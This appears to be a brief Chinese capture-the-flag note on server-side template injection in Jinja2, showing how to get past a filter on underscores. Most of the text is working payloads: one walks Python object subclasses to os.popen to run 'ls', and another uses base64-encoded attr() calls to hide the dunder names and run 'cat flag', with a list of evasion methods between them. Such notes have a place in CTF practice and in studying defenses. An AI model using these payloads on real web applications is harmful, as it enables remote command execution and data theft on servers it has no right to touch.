 attr绕过下划线过滤
{{().__class__.__base__.__subclasses__()[199].__init__.__globals__
['os']['popen']('ls').read()}}
1. 使用request方法
2. 使用unicode编码
3. 使用16位编码
4. base64编码
未能实现,python3下编码问题
{{()|attr('X19jbGFzc19f'.decode('base64'))|attr('X19iYXNlX18='.decode('base64'))|attr('X19zdWJjbG
Fzc2VzX18='.decode('base64'))()|attr('X19nZXRpdGVtX18='.decode('base64'))(258)|attr('X19pbml
0X18='.decode('base64'))|attr('X19nbG9iYWxzX18='.decode('base64'))|attr('X19nZXRpdGVtX18='.
decode('base64'))('os')|attr('popen')('cat flag')|attr('read')()}}